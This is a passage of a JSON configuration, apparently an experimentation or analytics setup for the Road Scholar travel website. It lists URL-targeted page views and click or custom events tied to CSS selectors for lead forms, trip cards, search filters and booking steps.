"type": "url", "value": "https://www.roadscholar.org/digitalleads/multigen/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5180320396345344", "category": "other", "apiName": "24622810079_dates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "/dates/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5308416546045952", "category": "other", "apiName": "24622810079_url_targeting_for_australia__collection_images", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/australia"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5316289338540032", "category": "other", "apiName": "24622810079_url_targeting_for_national_park_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/nationalparks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5365330516639744", "category": "other", "apiName": "24622810079_url_targeting_for_solo_only_additional_content", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-only"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5466973971152896", "category": "other", "apiName": "24622810079_url_targeting_for_costa_rica_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/costa-rica/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5944109639139328", "category": "other", "apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > 